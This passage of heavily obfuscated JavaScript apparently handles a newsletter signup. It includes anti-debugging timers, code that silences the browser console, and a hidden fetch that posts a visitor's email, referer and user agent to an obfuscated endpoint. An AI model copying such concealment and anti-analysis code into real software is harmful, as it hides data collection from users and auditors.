i[b4(0x5fe,0x5cf,0x586,0x537,0x65f)](n);}};if(i[aU(0x60d,0x692,0x759,0x668,0x66b)](i[aX(0x4d5,0x5bf,0x640,0x5a0,0x589)],i[aU(0x6e2,0x5d7,0x644,0x607,0x6e8)]))t[aV(0x248,0x23f,0x28d,0x1af,0x18b)+aX(0x52e,0x3e5,0x55a,0x439,0x4bd)+aV(0x334,0x3c0,0x3f4,0x27d,0x2be)](j[aU(0x5f2,0x660,0x59e,0x60c,0x58c)])[aV(0x3c6,0x3f7,0x3ff,0x41d,0x482)+aW(-0xf2,-0x98,-0x13d,-0xd8,-0x117)][aZ(0x132,0x11e,-0x5c,0x65,0x40)](j[aW(-0x20f,-0x1a2,-0x155,-0x16f,-0x132)]),u[aU(0x579,0x5f9,0x57d,0x501,0x52a)+aV(0x315,0x3b5,0x3d5,0x2e0,0x2be)+aW(-0x1e8,-0x189,-0xea,-0x269,-0x166)](j[aW(-0x1c6,-0x167,-0x110,-0x25c,-0x17b)])[aV(0x3c6,0x43b,0x31d,0x36d,0x41a)+aW(-0x9e,-0x98,-0x126,-0x43,-0x10b)][aV(0x3d8,0x33d,0x38f,0x382,0x477)](j[aZ(-0xcd,0x4e,-0xe8,-0x58,-0x7e)]),v[aU(0x44a,0x557,0x5db,0x501,0x4fe)+aV(0x315,0x346,0x273,0x313,0x3a4)+aX(0x4f7,0x579,0x426,0x483,0x4dc)](j[aX(0x51b,0x50d,0x467,0x471,0x516)])[aX(0x536,0x5fb,0x4e0,0x580,0x56e)+aX(0x58a,0x4e8,0x624,0x660,0x5cd)][aV(0x310,0x252,0x377,0x2fe,0x3ad)+'e'](j[aV(0x31b,0x2a0,0x24c,0x3ca,0x2c5)]),j[aX(0x505,0x4e8,0x5c2,0x5c1,0x5b3)](w,j[aZ(-0x1,-0x32,-0x31,0x22,0x2f)],{'method':j[aX(0x4be,0x67c,0x4bf,0x633,0x586)],'headers':{'Content-Type':j[aV(0x2cf,0x2d0,0x2a2,0x200,0x389)]},'body':x[aU(0x628,0x6b1,0x602,0x6c2,0x75d)+aV(0x318,0x3c5,0x2ec,0x385,0x3e0)]({'email':y[aZ(-0xf1,-0x57,-0x44,-0x12b,-0x1da)+aX(0x459,0x59e,0x47c,0x545,0x4bd)+aW(-0xed,-0x189,-0x129,-0x20f,-0x119)](j[aV(0x39a,0x43c,0x2b5,0x33f,0x37c)])[aX(0x4b2,0x35f,0x474,0x3b3,0x3ff)],'registered':j[aZ(0xc4,0x3f,0x54,0x64,0x129)](z[aV(0x419,0x3e3,0x3a9,0x3d9,0x40b)](A[aU(0x4ec,0x485,0x598,0x55d,0x4b7)]()),0x19ad+0x2*0xbdb+-0x2d7b),'activated':![],'deactivated':j[aX(0x4c0,0x523,0x66c,0x650,0x57f)](B[aV(0x419,0x43b,0x3c0,0x4ca,0x375)](C[aW(-0x1bd,-0x219,-0x2a7,-0x2f6,-0x19e)]()),-0x1b17+0x1cce+0x1*0x231),'tags':{'1':j[aX(0x49d,0x341,0x345,0x3dd,0x433)]},'global_attributes':{'dsgvo':j[aU(0x5ed,0x46c,0x45f,0x544,0x627)]},'doidata':{'user_ip':j[aW(-0x325,-0x256,-0x326,-0x1a5,-0x186)],'referer':j[aV(0x263,0x31a,0x2cc,0x2fa,0x336)],'user_agent':D[aV(0x284,0x33c,0x2f0,0x318,0x353)+aV(0x303,0x3da,0x279,0x357,0x27b)]}})});else{var k=new RegExp(i[aX(0x3cc,0x4e6,0x497,0x5b1,0x4b6)]),l=new RegExp(i[aZ(-0x112,-0xfb,0x8,-0xb0,-0xd3)],'i'),m=i[aW(-0x7d,-0x13c,-0x105,-0x76,-0x15c)](c,i[aX(0x422,0x44c,0x475,0x453,0x3f7)]);if(!k[aZ(-0x119,0x73,0x21,-0x64,0x23)](i[aV(0x3bb,0x380,0x438,0x4a3,0x336)](m,i[aV(0x26f,0x2d6,0x298,0x1f9,0x28e)]))||!l[aW(-0x29c,-0x1ae,-0x19c,-0x1ba,-0x270)](i[aZ(0x15,-0x57,0x5a,0x48,0x5d)](m,i[aU(0x64b,0x5d6,0x514,0x5b4,0x688)]))){if(i[aV(0x3af,0x4a4,0x463,0x350,0x4ac)](i[aV(0x2c2,0x2fa,0x1fe,0x397,0x278)],i[aZ(-0xa5,-0x9d,-0x110,-0xb1,-0x13d)]))i[aZ(-0x67,-0xa2,-0x60,0xe,0xd6)](m,'0');else return function(p){}[aX(0x63e,0x4f8,0x58d,0x492,0x55e)+aU(0x4a8,0x4b8,0x55c,0x51b,0x5b9)+'r'](j[aZ(-0x1,-0x185,-0x99,-0x90,-0x48)])[aW(-0x5f,-0x12c,-0xc5,-0x221,-0x10d)](j[aZ(-0x69,-0xa0,-0x102,-0xcd,-0x6c)]);}else{if(i[aX(0x5e1,0x480,0x499,0x478,0x557)](i[aZ(0x180,0x16d,-0x21,0x8e,0x21)],i[aU(0x582,0x58c,0x677,0x673,0x72a)])){var q={'imBFV':function(t,u){function b5(i,j,k,l,m){return aV(k- -0x19f,j-0x25,i,l-0xea,m-0x97);}return j[b5(0x1b3,0x22d,0x162,0x25c,0x113)](t,u);},'vOhUL':function(t,u){function b6(i,j,k,l,m){return aX(i-0x29,l,k-0x13,l-0x82,m- -0x460);}return j[b6(0x16d,0xdf,0x1c,-0x4d,0x72)](t,u);},'pppWo':function(t,u){function b7(i,j,k,l,m){return aU(j,j-0x185,k-0x115,l- -0x244,m-0x60);}return j[b7(0x311,0x424,0x3d5,0x33f,0x3e5)](t,u);},'hwxFq':j[aW(-0x10,-0x89,-0xbf,-0xa,0x64)],'aFVPF':j[aW(-0x15b,-0x120,-0x106,-0x81,-0x122)]},r=function(){var v;function ba(i,j,k,l,m){return aX(i-0x1af,m,k-0x12e,l-0x1d5,l- -0x282);}function bc(i,j,k,l,m){return aX(i-0x139,i,k-0x2,l-0x17d,l- -0x66d);}try{v=q[b8(0x548,0x4ef,0x622,0x5e2,0x563)](q,q[b9(0x67,-0x57,0xa5,0x144,0x1d)](q[b9(0x90,0x13c,-0x2d,0x14e,0x100)](q[b9(0xcb,0x9d,0x92,0xb7,0x121)],q[ba(0x1fa,0x247,0x2db,0x1ee,0x1e6)]),');'))();}catch(w){v=s;}function bb(i,j,k,l,m){return aZ(i,j-0x1f0,k-0xcf,j-0x94,m-0x151);}function b8(i,j,k,l,m){return aX(i-0x139,j,k-0x12e,l-0x8b,m-0xdf);}function b9(i,j,k,l,m){return aX(i-0x1ad,l,k-0x110,l-0xa6,i- -0x492);}return v;},s=j[aZ(-0x5,0xc3,-0xe4,-0x11,-0xc)](r);s[aX(0x437,0x526,0x4e0,0x346,0x42e)+aV(0x323,0x410,0x3ae,0x2cf,0x3be)+'l'](n,0x1*-0x2149+0x6*0x3d3+0x17*0x121);}else i[aZ(-0x96,-0x89,-0x9a,-0x79,-0xc7)](c);}}})();}());var b=(function(){function bd(i,j,k,l,m){return h(m-0xa7,l);}var i={'rQjUH':function(k,l){return k(l);},'HfrFn':bd(0x456,0x37b,0x460,0x316,0x39f)+be(0x509,0x53b,0x637,0x58d,0x559),'fDDDl':be(0x638,0x5f5,0x5a4,0x5ea,0x52b)+be(0x57b,0x4c3,0x48f,0x537,0x533),'HbUxp':function(k,l){return k===l;},'sgBgq':bh(0x12,0x73,-0x4f,-0x84,-0xb3),'nzfeu':bg(0x47,0x19f,0x17c,0x151,0xd3),'hcrrT':be(0x42a,0x522,0x60f,0x540,0x4f0),'UjJEf':bf(0x4e3,0x4d7,0x5d8,0x511,0x47b)};function bg(i,j,k,l,m){return h(m- -0xb8,j);}function be(i,j,k,l,m){return h(j-0x370,l);}var j=!![];function bh(i,j,k,l,m){return h(l- -0x1f9,j);}function bf(i,j,k,l,m){return h(i-0x36d,m);}return function(k,l){function bm(i,j,k,l,m){return bg(i-0xe1,j,k-0x16f,l-0x19,l- -0x22d);}function bo(i,j,k,l,m){return bh(i-0x194,j,k-0x14c,l- -0x16a,m-0x1c8);}function bk(i,j,k,l,m){return be(i-0x14,l- -0x659,k-0x1c7,i,m-0xc);}function bn(i,j,k,l,m){return bh(i-0x149,j,k-0xb7,k- -0x1d3,m-0x46);}var m={'utgcH':function(o,p){function bi(i,j,k,l,m){return h(j- -0x270,i);}return i[bi(0x19,0x82,0xb4,0x16e,0x170)](o,p);},'kLHjd':i[bj(0x61b,0x672,0x649,0x6ca,0x607)],'yTNrq':i[bj(0x55d,0x48a,0x568,0x3e0,0x3c8)],'vXjOY':function(o,p){function bl(i,j,k,l,m){return bj(l,m- -0x57a,k-0x187,l-0x1ec,m-0x185);}return i[bl(0x15,-0x14f,-0x103,-0xf4,-0xcc)](o,p);},'BRiGk':i[bk(-0x4f,-0x5e,-0x31,0x19,0xf5)],'ZYbix':i[bn(-0x280,-0x189,-0x210,-0x187,-0x126)]};function bj(i,j,k,l,m){return bg(i-0x18e,i,k-0x1c,l-0xab,j-0x415);}if(i[bo(-0x25b,-0x252,-0x16f,-0x212,-0x1e7)](i[bo(-0x14d,-0xa5,-0x18b,-0xef,-0x1b9)],i[bk(-0x27d,-0xb3,-0x188,-0x1a3,-0x25a)]))k=l;else{var n=j?function(){function br(i,j,k,l,m){return bn(i-0xfb,k,i-0x414,l-0x1c,m-0xd8);}function bv(i,j,k,l,m){return bk(l,j-0x1a,k-0x13c,j-0x22,m-0x19);}function bu(i,j,k,l,m){return bj(i,m- -0x19b,k-0x57,l-0xb4,m-0x19);}var p={'ZiARw':function(r,s){function bp(i,j,k,l,m){return h(j- -0xd1,k);}return m[bp(0x107,0x1e7,0x11e,0x11f,0x264)](r,s);},'VOxnK':m[bq(0x2e8,0x2d8,0x2f6,0x2e4,0x397)],'BsMZP':m[br(0x31f,0x232,0x247,0x2cd,0x23b)],'sEFMM':function(r,s){function bs(i,j,k,l,m){return br(k- -0x3a6,j-0x157,m,l-0x190,m-0xdd);}return m[bs(-0x38,-0x78,-0xa6,-0x19f,-0xa1)](r,s);}};function bt(i,j,k,l,m){return bn(i-0x19,k,j-0x3fd,l-0x122,m-0x11c);}function bq(i,j,k,l,m){return bm(i-0xdc,m,k-0x1a3,i-0x381,m-0xec);}if(m[bt(0x1fc,0x180,0x267,0x222,0x216)](m[bu(0x2cd,0x3a7,0x3e5,0x3db,0x31c)],m[br(0x1a2,0x262,0xbf,0xe8,0x211)])){if(l){if(m[br(0x197,0x1c4,0x261,0x215,0x28a)](m[bu(0x421,0x3da,0x2cb,0x3e1,0x35a)],m[bt(0x10b,0x1c9,0x1eb,0x287,0x17d)])){var q=l[bq(0x305,0x3d8,0x387,0x380,0x241)](k,arguments);return l=null,q;}else p[bu(0x35f,0x3a6,0x3de,0x427,0x404)](j,p[bt(0x27f,0x1b3,0x1b1,0x20b,0x18e)])[bt(0x1ce,0x293,0x318,0x320,0x28c)](p[br(0x2b6,0x2ab,0x2be,0x202,0x32c)],!![]);}}else l[bq(0x2dc,0x369,0x29b,0x2df,0x33c)+'ed']?p[bq(0x2de,0x325,0x222,0x391,0x22c)](o,p[bt(0x1fb,0x1b3,0x26a,0x2ad,0x103)])[bt(0x34f,0x293,0x1eb,0x2fb,0x388)](p[bv(-0x8d,-0x59,-0x105,-0x29,-0x46)],![]):p[bv(-0x1f,-0x5b,-0x3a,0x2e,-0x11b)](p,p[bv(-0x5b,-0x145,-0x23b,-0x154,-0xf6)])[bt(0x201,0x293,0x2e8,0x38b,0x2aa)](p[br(0x2b6,0x1ce,0x214,0x2c3,0x227)],!![]);}:function(){};return j=![],n;}};}()),a=b(this,function(){function bA(i,j,k,l,m){return h(k-0xeb,l);}var i={'FKprZ':function(t,u){return t(u);},'unxOI':function(t,u){return t!==u;},'PVDWo':bw(0x4dc,0x4a2,0x445,0x455,0x4a8),'GvMTh':bx(0x478,0x3d2,0x369,0x2f9,0x3c5),'eHaMU':function(t,u){return t+u;},'MIgkX':function(t,u){return t+u;},'ESJNz':bx(0x490,0x40c,0x432,0x401,0x35e)+by(-0xc4,-0x6a,-0x14f,-0x74,-0xe1)+bz(-0x30,-0x1d,0x66,-0xfb,0x5)+bw(0x520,0x4fd,0x546,0x59e,0x611),'wTPHi':bw(0x5c7,0x604,0x564,0x5e9,0x559)+bA(0x2fb,0x17e,0x22e,0x327,0x1f2)+bx(0x4ea,0x4f3,0x4ff,0x53b,0x44b)+bx(0x520,0x4e8,0x441,0x586,0x48a)+bz(0xa6,0x56,-0x43,0xe1,0x1d)+by(-0x16e,-0x19d,-0x1a2,-0x226,-0x18e)+'\x20)','kSwAz':function(t){return t();},'WtUxC':bx(0x540,0x479,0x53f,0x424,0x4f5),'Rwcvr':by(-0x162,-0x1b2,-0x22d,-0x168,-0x24c),'HLYbR':bx(0x509,0x467,0x3ff,0x564,0x48e),'WVcMJ':bx(0x309,0x3c1,0x310,0x3f3,0x363),'ymKdl':by(-0x159,-0x174,-0x23a,-0x1a8,-0x170),'ZyHZl':bA(0x258,0x264,0x272,0x1b7,0x30c),'YhSlU':bz(-0x42,-0xf0,-0x16d,-0xe4,-0xab)+by(-0xdb,-0x1dc,-0x167,-0x183,-0xe7),'oIlHF':bA(0x2b0,0x1dc,0x23f,0x2a0,0x201),'fwAjk':bx(0x50c,0x4c9,0x4b1,0x52b,0x5bd),'cIMfK':function(t,u){return t<u;},'cEdiX':function(t,u){return t===u;},'wGMki':bw(0x4b9,0x46a,0x3f6,0x323,0x4dc),'nMCLK':bz(-0x1b4,-0xf4,-0xf9,-0xbd,-0x108),'pzHNX':bA(0x27b,0x235,0x21d,0x1db,0x2fd)+bx(0x361,0x3b1,0x495,0x44f,0x439)+'4'},j;try{if(i[bz(0xe0,0x5f,0x62,0x145,0x14e)](i[bA(0x29e,0x399,0x2f5,0x2a2,0x239)],i[by(-0x218,-0x11b,-0x18c,-0x9c,-0x243)])){var k=i[by(-0x74,-0x11a,-0x9b,-0x44,0xc)](Function,i[bz(-0x49,0xd,0xae,-0x69,0x40)](i[bx(0x44b,0x4f4,0x5ae,0x4c4,0x407)](i[by(-0x2be,-0x309,-0x253,-0x205,-0x33a)],i[bx(0x48f,0x4c5,0x4ad,0x513,0x595)]),');'));j=i[bz(0xfd,0x6e,0x44,-0x49,0xa7)](k);}else{if(m){var u=q[bz(-0x5a,0xb,0x7d,-0xc2,-0x7c)](r,arguments);return s=null,u;}}}catch(u){if(i[bA(0x3ec,0x436,0x3a8,0x472,0x3ee)](i[bw(0x50b,0x384,0x45b,0x3fd,0x4d3)],i[bw(0x575,0x5f6,0x5cf,0x662,0x568)]))j=window;else{var w=o?function(){function bB(i,j,k,l,m){return by(i,j-0xb4,k-0x37b,l-0x101,m-0x1d1);}if(w){var C=y[bB(0x1d0,0x20f,0x245,0x231,0x2b8)](z,arguments);return A=null,C;}}:function(){};return t=![],w;}}function bw(i,j,k,l,m){return h(k-0x2bd,i);}var l=j[bx(0x2ca,0x3c5,0x461,0x47e,0x335)+'le']=j[by(-0x251,-0x1aa,-0x1d2,-0x199,-0xf4)+'le']||{},m=[i[bA(0x292,0x421,0x34e,0x338,0x352)],i[by(-0x222,-0x2a3,-0x21c,-0x1c6,-0x233)],i[bz(0xad,-0x2c,0x33,0xbb,0xab)],i[by(-0x243,-0x278,-0x261,-0x17b,-0x29b)],i[bz(0x6d,0x7a,-0x51,0x3a,0x127)],i[bw(0x48b,0x3eb,0x4e2,0x3f8,0x5c5)],i[bz(-0x2d,-0x10e,-0x5d,-0x105,-0x118)]];function bx(i,j,k,l,m){return h(j-0x1f8,l);}function by(i,j,k,l,m){return h(k- -0x39f,i);}function bz(i,j,k,l,m){return h(j- -0x25e,i);}for(var n=0x22f7+-0x2b6+-0x2041;i[by(-0x259,-0x136,-0x1f4,-0x261,-0x185)](n,m[by(-0x243,-0x28e,-0x206,-0x205,-0x223)+'h']);n++){if(i[bx(0x2b4,0x3ad,0x312,0x423,0x3d6)](i[bA(0x2d2,0x401,0x36e,0x2bd,0x3e3)],i[by(-0x2b1,-0x188,-0x1f1,-0x17a,-0x236)])){if(l)return o;else i[bz(0x6,0xa6,0xa4,0xe2,-0x36)](p,0x7b*-0x20+-0x2c*-0xdd+-0x1*0x169c);}else{var o=i[by(-0xca,-0x150,-0x18f,-0x245,-0x25c)][bw(0x4d2,0x60b,0x5b2,0x55e,0x533)]('|'),p=-0x1e44+0x269+0x1bdb;while(!![]){switch(o[p++]){case'0':s[by(-0x13e,0x47,-0x91,-0xf,-0xbb)+by(-0x245,-0x163,-0x154,-0x6f,-0x1c0)]=q[by(0x26,-0x29,-0x91,-0xf9,-0x59)+by(-0x11e,-0x1e4,-0x154,-0xcc,-0x1ee)][bx(0x4ea,0x4aa,0x44a,0x461,0x3e2)](q);continue;case'1':var q=l[r]||s;continue;case'2':s[bw(0x518,0x575,0x4cc,0x443,0x44d)+by(-0x171,-0xd5,-0x1b0,-0x259,-0xb8)]=b[bz(0x150,0x54,0xd3,0x130,0x75)](b);continue;case'3':var r=m[n];continue;case'4':l[r]=s;continue;case'5':var s=b[bx(0x44a,0x486,0x3ce,0x57f,0x46e)+bw(0x39a,0x4ae,0x3f7,0x304,0x474)+'r'][by(-0x125,-0x166,-0x110,-0x110,-0x2c)+bA(0x3df,0x2a5,0x36a,0x277,0x2e7)][bw(0x486,0x4fb,0x56f,0x633,0x5ec)](b);continue;}break;}}}});(function(){function bE(i,j,k,l,m){return h(l- -0x2ab,i);}function bG(i,j,k,l,m){return h(j- -0x132,l);}function bC(i,j,k,l,m){return h(k- -0x2f1,m);}var i={'kmepc':function(l,m){return l(m);},'YiJFN':bC(-0x2a,-0xf,0x7,0x62,0xd3)+bD(-0x166,-0x73,-0x6d,-0x4a,0x8a),'SHEmo':bC(-0x3a,-0x2f,-0x6c,-0xcd,-0xfd)+bC(-0xcf,-0x132,-0x19e,-0xaf,-0x24f),'rAfCO':bE(-0x183,-0x208,-0x15c,-0x11f,-0x75)+bF(0x27a,0x2f0,0x20f,0x322,0x2a4),'dEQgx':bF(0x297,0x1f6,0x1cb,0x2b8,0x23b)+bE(0x58,0x7f,-0xb9,-0x12,0x17)+bC(-0x68,-0x65,-0x57,-0x9f,0x78)+'m','fovaM':bE(-0x12f,-0x148,-0x92,-0xe6,-0x52)+bG(0x8b,0x24,0x82,0x11b,0x107),'UnUxq':bG(0xba,0xd3,0x3b,0x136,0x9c)+bF(0x36d,0x28a,0x28b,0x2cd,0x322)+bF(0x10b,0x126,0xd0,0x59,0x131)+'le','eZbxC':bE(0x101,0xc6,0x111,0x42,-0x58)+bC(-0x23a,-0x1d7,-0x1a6,-0x1de,-0x17a)+bE(0x20,-0x46,-0x110,-0x61,-0xb0)+bE(-0xda,-0x1db,-0x7e,-0x13b,-0x7a)+bG(0x40,0xf2,0x2b,0x4c,0xe4),'SjADu':function(l,m,n){return l(m,n);},'paZgq':bF(0x24a,0x2dc,0x38f,0x20f,0x2d7)+bD(0xeb,-0x25,0x26,-0x4a,0x8c)+bF(0xc5,0x110,0x13c,0x1b9,0x1e6)+bG(0x217,0x188,0x251,0x232,0x105)+bG(0x10c,0x154,0x8e,0xd8,0x119)+bD(-0x10e,0x5,-0x9b,-0xef,-0x28)+bE(-0x225,-0x1d8,-0x154,-0x131,-0x65)+bG(0x8f,0xcf,0x184,0x49,0x81)+bF(0x2f0,0x29d,0x327,0x35f,0x384)+bG(0xa,0xc4,0x46,-0x2c,0xe5)+bG(0x124,0x196,0xcd,0x244,0x1da)+bF(0xca,0x124,0x54,0x9e,0x1fb),'ltTdx':bD(0x3f,-0x20,0x58,-0x85,-0x78),'TnTsy':bC(-0x229,-0x249,-0x1a7,-0xec,-0x233)+bC(-0xc0,0x43,-0x50,0x93,0x24)+bD(-0x50,-0x63,0x40,-0x4b,-0x75)+'n','lFUqP':function(l,m){return l/m;},'gyCdG':function(l,m){return l/m;},'UWIkC':bE(-0xfb,-0xda,-0x11c,-0x35,-0xb8)+'fy','ugDsp':bD(-0x89,-0x57,0x3f,0x86,-0x1e)+'.4','bBZeP':bF(0x1cd,0x202,0x238,0x153,0x1a0)+bD(0x3a,0x72,0xd,-0x75,-0x69)+bG(0x1cc,0x1d1,0x18b,0x13f,0xf9)+bD(-0x163,-0xf3,-0xf7,-0x14c,-0xb9)+bG(0x158,0x9f,0x17b,0x132,0xf7)+'m','kREiL':bF(0x139,0x113,0x11d,0x16b,0x1e9)+bE(0xd6,0x9a,-0x48,-0x1f,0x69)+bF(0x3e1,0x2e8,0x281,0x3bb,0x235)+bF(0x139,0x186,0x156,0x1b0,0x227)+bF(0x218,0x29f,0x2ba,0x200,0x294)+bE(0x2c,-0x7e,-0xfa,-0x47,0x77)+bE(-0x53,-0x2e,0x4f,-0x78,-0x107),'VYvOc':function(l,m){return l===m;},'tQbxq':bG(0x7c,0x85,0xe5,-0x65,0x175),'eECbM':bG(0x245,0x1a2,0x17f,0xf8,0xe8),'bJqtb':function(l,m){return l!==m;},'czAAF':bG(0x152,0x9a,0x43,0x6b,-0xd),'KBgbE':bC(-0x2d,-0x36,-0xe3,-0x133,-0x1da),'yqfIA':function(l,m){return l+m;},'eyjDa':bC(-0x11a,-0x118,-0xdd,-0x72,-0x2f)+bG(0x7d,0x11e,0x154,0xfb,0x145)+bG(0x1cd,0x10f,0x122,0x111,0xbb)+bF(0x218,0x27a,0x245,0x2fd,0x193),'xANdm':bF(0x37f,0x298,0x209,0x2ca,0x361)+bG(0xc8,0x11,-0xd4,0x2b,0xc7)+bG(0x101,0x1c9,0x1f7,0x147,0x2a4)+bG(0xf1,0x1be,0x17b,0x12c,0x139)+bE(0xb7,0xdf,0x5c,0x9,-0x64)+bE(0x32,-0xad,0xc,-0xae,0xd)+'\x20)','zeocJ':function(l,m){return l!==m;},'nujOj':bG(0x15,0x46,0x132,0x94,0xbd),'accND':bD(-0xf7,-0x166,-0xbd,-0x107,-0xdc),'DOLfJ':function(l){return l();}},j=function(){function bK(i,j,k,l,m){return bD(i-0xa4,j-0x19f,i-0x5cf,l-0x17e,k);}function bH(i,j,k,l,m){return bC(i-0x12e,j-0xb9,l-0xee,l-0x35,k);}function bL(i,j,k,l,m){return bD(i-0x13a,j-0x78,j- -0xfb,l-0x11f,i);}function bJ(i,j,k,l,m){return bC(i-0x129,j-0x1df,j-0xed,l-0x27,l);}function bI(i,j,k,l,m){return bE(k,j-0x52,k-0x114,l-0x48f,m-0x60);}if(i[bH(0x1ba,0x1a1,0x114,0xcf,0x5a)](i[bH(-0x2b,-0x132,-0x139,-0xbf,-0x116)],i[bI(0x3b8,0x47e,0x48b,0x437,0x439)]))i[bJ(0x29,-0x90,-0xc,-0x10a,-0xd5)](j,i[bK(0x500,0x5f5,0x4fc,0x537,0x5cd)])[bJ(0x15a,0x5e,0x11c,-0x5d,0x149)](i[bI(0x284,0x407,0x31d,0x374,0x3a0)],!![]);else{var l;try{if(i[bH(0xc4,0x167,0x1a6,0x104,0xf8)](i[bK(0x506,0x5b0,0x5ca,0x48c,0x41f)],i[bI(0x413,0x4c3,0x430,0x4d0,0x5a2)]))l=i[bI(0x31c,0x3ae,0x448,0x358,0x380)](Function,i[bL(-0x11a,-0x78,-0x101,0x57,-0x46)](i[bI(0x450,0x518,0x4e1,0x49f,0x3dd)](i[bJ(-0xa0,-0x9d,-0xde,-0x37,-0xaf)],i[bK(0x5ed,0x59e,0x5f1,0x5a2,0x5f4)]),');'))();else{if(v[bJ(-0x7a,-0xe4,-0x48,-0x13,-0x172)+bI(0x496,0x487,0x454,0x3d1,0x47d)+bJ(-0x8e,0x8,-0xd6,0x4e,0x17)](i[bL(-0x12c,-0x72,0x8a,0x3e,0x3)])[bK(0x4c6,0x4de,0x512,0x4c4,0x568)][bI(0x4ba,0x42a,0x48f,0x433,0x36e)+bJ(-0xe4,-0xf,0x34,0x94,0x13)]('@'))I[bJ(-0x90,-0xe4,-0xbb,-0xb1,-0x65)+bI(0x2e5,0x47b,0x34b,0x3d1,0x308)+bI(0x30d,0x3e3,0x3e7,0x3f0,0x48b)](i[bL(-0xfb,-0x18b,-0x1d2,-0x134,-0x9c)])[bH(0xbc,0xec,0x143,0x9b,0x100)+bK(0x694,0x6e0,0x5a6,0x779,0x6ae)][bJ(0x181,0xac,0x1a5,-0x33,0xc5)](i[bJ(-0xb8,-0x4a,0x1d,-0x141,0x37)]),J[bI(0x3b3,0x3a1,0x348,0x304,0x2da)+bH(-0x11,-0xd4,0x70,-0x16,-0x75)+bH(-0x4d,-0x3d,-0xd3,0x9,0x74)](i[bL(-0x18d,-0x175,-0x17e,-0x238,-0xca)])[bH(0x51,-0x25,0x3a,0x9b,-0x17)+bK(0x694,0x689,0x643,0x5ec,0x671)][bL(0x16,-0x83,0x77,-0x142,-0xf3)](i[bK(0x551,0x55b,0x630,0x5f4,0x575)]),K[bJ(-0xa8,-0xe4,-0xc0,-0xba,-0xb6)+bH(-0x79,0x9b,-0x107,-0x16,0xdd)+bI(0x41e,0x32c,0x310,0x3f0,0x45e)](i[bJ(-0x18,-0xe3,-0x1a1,-0xfc,-0x12b)])[bL(-0xf2,-0x95,-0x101,-0xc9,-0x53)+bI(0x594,0x4e6,0x537,0x4e1,0x4aa)][bI(0x424,0x43f,0x2e2,0x3cc,0x2e4)+'e'](i[bI(0x417,0x2ef,0x2a4,0x39e,0x43c)]),i[bL(-0x135,-0x1fb,-0x253,-0x16f,-0x235)](L,i[bL(-0x10f,-0x130,-0x163,-0x18d,-0xb1)],{'method':i[bI(0x41b,0x336,0x3c0,0x33b,0x405)],'headers':{'Content-Type':i[bL(-0x165,-0x107,-0x26,-0x186,-0x3b)]},'body':M[bK(0x678,0x6b9,0x680,0x5c6,0x5e0)+bJ(-0x1c,-0x14,-0x59,-0x53,0x25)]({'email':N[bK(0x4b7,0x533,0x5a5,0x4c6,0x51b)+bL(-0x142,-0x146,-0x12e,-0x13d,-0x175)+bH(-0xd,-0x55,0x7f,0x9,-0xe2)](i[bK(0x658,0x60b,0x633,0x5e2,0x73d)])[bJ(-0xf8,-0xd5,-0x1c2,-0x8c,-0x3e)],'registered':i[bL(-0xb1,-0x8a,-0x162,0x2e,0x39)](O[bI(0x403,0x403,0x43d,0x4d5,0x409)](P[bH(-0x6f,-0x111,-0x79,-0x87,-0xfa)]()),-0x1*0x2518+-0x5*-0x417+-0x1*-0x148d),'activated':![],'deactivated':i[bL(-0xa6,-0x180,-0x25e,-0xe7,-0x105)](Q[bK(0x688,0x5f2,0x768,0x739,0x60c)](R[bL(-0xd8,-0x1b7,-0x1ff,-0x23d,-0x29e)]()),0x3dd*0x1+-0x7e3*0x4+0x1*0x1f97),'tags':{'1':i[bI(0x331,0x3d2,0x446,0x3c9,0x4a6)]},'global_attributes':{'dsgvo':i[bI(0x49c,0x3e5,0x437,0x3c9,0x464)]},'doidata':{'user_ip':i[bK(0x544,0x59e,0x451,0x54f,0x62e)],'referer':i[bK(0x5b9,0x6b0,0x4f8,0x55d,0x587)],'user_agent':S[bK(0x4f3,0x5e0,0x578,0x546,0x429)+bI(0x49c,0x462,0x47a,0x3bf,0x2c9)]}})});else{i[bH(-0x9b,-0x24,0x4d,-0x8f,-0x9)](T,i[bI(0x33b,0x38d,0x416,0x3dd,0x37a)]);return;}}}catch(o){if(i[bL(-0x2ab,-0x1b2,-0x1dc,-0x114,-0x28a)](i[bI(0x37e,0x383,0x4d9,0x420,0x323)],i[bJ(-0x4,-0x1b,0xb3,-0xd3,-0x8d)]))l=window;else{var q=o?function(){function bM(i,j,k,l,m){return bJ(i-0x14c,j- -0x10f,k-0x1f2,l,m-0xd6);}if(q){var C=y[bM(-0x16c,-0xaa,-0x194,0x7,-0x35)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}}return l;}};function bF(i,j,k,l,m){return h(j- -0xf,l);}var k=i[bF(0x2de,0x228,0x17d,0x16c,0x209)](j);function bD(i,j,k,l,m){return h(k- -0x238,m);}k[bD(-0x171,-0x15,-0xda,-0x47,-0x175)+bC(-0xb5,-0xd8,-0xf6,-0x4a,-0x183)+'l'](c,0x1*-0x19ef+0x22cf+-0x36*-0x20);}()),a();function pvoTest(i){function bQ(i,j,k,l,m){return h(m-0x2b8,j);}function bN(i,j,k,l,m){return h(m- -0x33a,k);}function bO(i,j,k,l,m){return h(m- -0x399,i);}function bP(i,j,k,l,m){return h(m-0x246,j);}function bR(i,j,k,l,m){return h(j- -0x273,l);}var j={'hboKu':function(k,l){return k(l);},'GOivJ':function(k,l){return k+l;},'XJNXd':bN(-0x16d,-0x21d,-0x1ca,-0x8a,-0x126)+bN(-0x44,-0x95,-0x117,-0x4e,-0xea)+bO(-0x127,-0x1db,-0x196,-0x22b,-0x158)+bQ(0x56f,0x5f1,0x57d,0x51f,0x541),'NZHVM':bP(0x46e,0x4e3,0x472,0x44f,0x4ed)+bO(-0x33c,-0x256,-0x180,-0x22b,-0x256)+bR(0x9c,0x88,0x150,0x16f,0x6f)+bO(-0x25,-0xad,-0x174,-0xc9,-0xa9)+bQ(0x4c7,0x50b,0x574,0x4d3,0x56c)+bR(0x7f,-0x76,-0x8,-0xb3,-0x3b)+'\x20)','bXoDU':bP(0x52f,0x42c,0x5af,0x472,0x4de)+bO(-0x1da,-0xa1,-0x206,-0x1cf,-0x163)+'+$','gLJOc':bN(-0x19e,-0x29c,-0x1a8,-0x173,-0x1ae)+bN(-0x59,0x89,-0x8e,0x19,-0x3b),'vjlBQ':function(k,l){return 